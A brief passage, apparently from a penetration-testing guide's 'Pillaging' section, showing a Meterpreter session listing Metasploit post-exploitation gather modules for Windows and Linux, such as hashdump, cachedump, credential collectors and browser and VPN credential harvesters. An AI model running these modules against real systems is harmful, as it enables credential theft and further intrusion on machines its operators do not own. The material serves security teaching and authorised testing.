 6.3. Pillaging
+ As the following snapshot shows, Metasploit already
implements some enumeration scripts that could be used for this
purpose:
meterpreter > run post/windows/gather/
Display all 106 possibilities? (y or n)
run post/windows/gather/arp_scanner run post/windows/gather/enum_artifacts
run post/windows/gather/bitcoin_jacker run post/windows/gather/enum_av_excluded
run post/windows/gather/bitlocker_fvek run post/windows/gather/enum_chrome
run post/windows/gather/cachedump run post/windows/gather/enum_computers
run post/windows/gather/checkvm run post/windows/gather/enum_db
run post/windows/gather/credentials/bulletproof_ftp run post/windows/gather/enum_devices
run post/windows/gather/credentials/coreftp run post/windows/gather/enum_dirperms
run post/windows/gather/credentials/credential_collector run post/windows/gather/enum_domain
meterpreter > run post/linux/gather/
run post/linux/gather/checkvm run post/linux/gather/enum_xchat
run post/linux/gather/enum_configs run post/linux/gather/gnome_commander_creds
run post/linux/gather/enum_network run post/linux/gather/hashdump
run post/linux/gather/enum_protections run post/linux/gather/mount_cifs_creds
run post/linux/gather/enum_psk run post/linux/gather/openvpn_credentials
run post/linux/gather/enum_system run post/linux/gather/pptpd_chap_secrets
run post/linux/gather/enum_users_history